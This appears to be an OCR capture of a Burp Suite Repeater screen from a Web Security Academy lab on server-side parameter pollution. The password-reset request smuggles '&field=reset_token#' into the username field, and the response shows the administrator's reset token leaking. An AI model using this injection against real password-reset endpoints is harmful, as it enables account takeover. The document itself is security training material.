 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5
Send Cancel Burp AI
Target: https://0ade00bd04c124e48012fe8700b100bc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ade00bd04c124e48012fe8700b100bc.web-security-academy.net
3 Cookie: session=mLvwDJ7xlklogmim5NXnsD8nntdfstgb
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ade00bd04c124e48012fe8700b100bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ade00bd04c124e48012fe8700b100bc.web-security-academy.net/forgot-passwo
rd
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=3KRIHGIs6HmFNMWeFWoERtZlwVASXRgi&username=
administrator%26field=reset_token%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"zacwztlpijl4sl7xp3482ly0g0lhf20a",
"type":"reset_token"
}
Search 0 highlights Selection: 32 (0x20)
Inspector
Selection 32 (0x20)
Selected text
zacwztlpijl4sl7xp3482ly0g0lhf20a
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
212 bytes | 233 millis
Event log (1) All issues
Memory: 222.1MB of 7.85GB Disabled